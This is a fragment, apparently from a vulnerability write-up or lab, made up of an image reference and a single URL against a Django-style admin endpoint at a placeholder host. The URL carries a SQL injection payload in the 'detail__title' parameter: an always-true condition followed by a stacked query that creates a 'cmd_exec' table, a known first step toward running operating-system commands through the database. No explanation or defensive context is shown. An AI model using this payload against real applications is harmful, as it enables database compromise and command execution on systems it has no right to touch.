 http://ip:8000/admin/vuln/collection/?detail__title’)%3d’1′ or 1%3d1 %3bcreate table cmd_exec(cmd_output text)–%20
